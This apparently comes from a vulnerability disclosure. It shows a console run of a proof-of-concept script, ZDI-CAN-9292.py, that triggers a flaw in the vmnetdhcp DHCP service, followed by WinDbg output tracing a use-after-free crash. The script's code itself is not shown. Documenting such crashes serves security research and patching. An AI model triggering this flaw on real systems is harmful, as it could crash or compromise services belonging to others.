 Command Prompt
C:\Users\dev\Downloads>python ZDI-CAN-9292.py
[+] IP address of the client(Guest) :192.168.232.128
[+] MAC address of the client(Guest) :00:0c:29:17:06:1b
[+] DHCP Server  IP address:  192.168.232.254
[+] triggering DHCP vuln
C:\Users\dev\Downloads>
0:003> g
(f6c.1144): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0b6d8f60 ebx=00000000 ecx=1fa430a6 edx=00000000 esi=00000000 edi=09480800
eip=00701896 esp=08d5da7c ebp=08d5dad0 iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010202
vmnetdhcp+0x1896:
00701896 0fb600          movzx   eax,byte ptr [eax]         ds:002b:0b6d8f60=??
0:001> dd 0b6d8f60 L8
0b6d8f60  ???????? ???????? ???????? ????????
0b6d8f70  ???????? ???????? ???????? ????????
0:001> !heap -p -a 0b6d8f60
address 0b6d8f60 found in
_DPH_HEAP_ROOT @ 7b11000
in free-ed allocation (  DPH_HEAP_BLOCK:         VirtAddr         VirtSize)
b6a1068:          b6d8000             2000
74bdadc2 verifier!AVrfDebugPageHeapFree+0x000000c2
77589843 ntdll!RtlDebugFreeHeap+0x0000003e
774ddd3e ntdll!RtlpFreeHeap+0x000000ce
77526ceb ntdll!RtlpFreeHeapInternal+0x00000783
774ddc16 ntdll!RtlFreeHeap+0x00000046
76b1e58b ucrtbase!_free_base+0x0000001b
76b1e558 ucrtbase!free+0x00000018
0070337d vmnetdhcp+0x0000337d
00702ef5 vmnetdhcp+0x00002ef5
0070512a vmnetdhcp+0x0000512a
00706ecc vmnetdhcp+0x00006ecc
0070c39f vmnetdhcp+0x0000c39f
0070c26e vmnetdhcp+0x0000c26e
00708c32 vmnetdhcp+0x00008c32
0070ef0e vmnetdhcp+0x0000ef0e
75183b36 sechost!ScSvcctrlThreadA+0x00000026
756a6359 KERNEL32!BaseThreadInitThunk+0x00000019
77507b74 ntdll!__RtlUserThreadStart+0x0000002f
77507b44 ntdll!_RtlUserThreadStart+0x0000001b